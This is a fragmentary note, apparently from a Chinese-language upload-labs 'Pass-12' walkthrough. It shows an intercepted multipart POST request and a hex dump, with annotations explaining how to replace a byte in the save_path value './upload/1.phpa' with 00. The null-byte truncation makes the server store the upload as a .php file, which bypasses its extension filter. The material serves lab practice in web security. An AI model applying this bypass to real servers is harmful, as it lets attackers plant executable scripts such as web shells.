 Referer: http://59.63.200.79:8016/Pass-12/index.php
Upgrade-Insecure-Requests: 1
-----------------------------19479541822391482204357573​4013
Content-Disposition: form-data; name="save_path"
POST传入
可控地址
把16进制
的a变成00
./upload/1.phpa
-----------------------------194795418223914822043575734013
Content-Disposition: form-data; name="upload_file"; filename=""
Content-Type: application/octet-stream
-----------------------------194795418223914822043575734013
67 0d 0a 43 6f 6e 74 65 gCYsMkuWgConte
73 69 74 69 6f 6e 3a 20 nt-Disposition:
61 3b 20 6e 61 6d 65 3d form-data; name=
74 68 22 0d 0a 0d 0a 2e "save_path".
2f 31 2e 70 68 70 61 0d ./upload/1.phpa
修改成00即可
65 62 4b 69 74 46 6f 72 ------WebKitFor
79 69 72 42 4d 78 32 6a mBoundaryirBMx2j
67 0d 0a 43 6f 6e 74 65 gCYsMkuWgConte